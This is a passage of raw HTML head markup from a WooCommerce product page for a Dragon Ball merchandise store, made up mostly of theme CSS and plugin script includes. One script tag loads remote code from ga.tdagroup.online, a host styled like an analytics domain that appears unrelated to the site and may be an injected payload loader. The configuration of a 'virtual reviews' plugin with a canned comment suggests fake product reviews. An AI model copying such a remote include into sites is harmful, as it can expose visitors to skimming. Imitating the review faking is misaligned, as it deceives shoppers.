0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/9984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=9984' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			    .demo_store {
        text-align: center;
    }
.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > 